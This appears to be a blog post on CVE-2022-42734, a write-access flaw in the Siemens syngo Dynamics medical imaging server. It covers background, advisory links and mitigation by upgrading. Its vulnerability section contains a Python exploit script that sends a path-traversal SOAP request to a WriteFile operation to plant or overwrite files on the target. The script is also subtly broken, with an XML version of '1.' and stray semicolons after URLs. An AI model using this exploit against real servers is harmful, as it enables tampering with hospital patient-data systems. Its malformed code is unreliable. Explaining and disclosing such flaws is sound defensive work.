A recently discovered vulnerability (CVE-2022-42734) affects the syngo Dynamics application server, a popular product used in medical imaging and reporting. In this blog post, we will discuss the specifics of this vulnerability, the consequences it could have, and how to mitigate the risk it presents. We'll also provide a code snippet to showcase the vulnerability and numerous links to original references.
Background
The syngo Dynamics application server is a critical component in many hospitals and medical facilities as it provides a streamlined, user-friendly interface for accessing patient imaging files and medical reports. This vulnerability affects all versions of the syngo Dynamics server before VA40G HF01.
Vulnerability Details
The crux of the CVE-2022-42734 vulnerability lies in an insecure operation within the syngo Dynamics application server. The server hosts a web service that utilizes an operation with improper write access control. This allows an attacker to write data to any folder that the account assigned to the website's application pool can access. In essence, this means that an attacker could overwrite existing files, create new files, or delete essential data, causing serious consequences for both patients and medical professionals.
Here's an example code snippet that demonstrates exploitation of this vulnerability
import requests
target_url = "http://target_syngodynamics_server/Service.asmx/WriteFile";
file_payload = "<INSERT_FILE_PAYLOAD>"
xml = """<?xml version="1." encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"; xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"; xmlns:xsd="http://www.w3.org/2001/XMLSchema">;
<SOAP-ENV:Body>
<ns1:WriteFile xmlns:ns1="http://target_syngodynamics_server/Service.asmx">;
<ns1:path>../../../<INSERT_TARGET_PATH>/<INSERT_FILENAME></ns1:path>
<ns1:data>"""+ file_payload +"""</ns1:data>
</ns1:WriteFile>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>"""
headers = {"Content-Type": "text/xml"}
response = requests.post(target_url, data=xml, headers=headers)
if response.status_code == 200:
print("Exploit successful!")
else:
print("Exploit failed! Response code:", response.status_code)
In this example, the attacker sends a SOAP request to the WriteFile operation at the target URL and uses it to overwrite or create files in the specified directory.
Original References
This vulnerability was initially discovered and reported by Siemens, the manufacturer of syngo Dynamics. You can find the original security advisory and the corresponding CVE at these links:
- Siemens Security Advisory: https://cert-portal.siemens.com/productcert/pdf/ssa-271589.pdf
- CVE-2022-42734: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-42734
Mitigation
The most effective way to mitigate this vulnerability is by upgrading your syngo Dynamics application server to version VA40G HF01 or later, as this version includes a patch that addresses the improper write access control issue. Siemens has also published a security advisory detailing additional steps users can take to minimize risk in the short-term. It is essential to review your server infrastructure and update any systems affected by CVE-2022-42734.
Conclusion
The CVE-2022-42734 vulnerability highlights the importance of maintaining up-to-date software in critical applications like syngo Dynamics. By staying informed on the latest security threats and applying patches promptly, it is possible to minimize the risk of potential harm to both patients and medical professionals. Always remember, in today's digital world, cybersecurity is an essential aspect of ensuring the safety and privacy of sensitive information.
Timeline
Published on: 11/17/2022 17:15:00 UTC
Last modified on: 11/21/2022 19:58:00 UTC
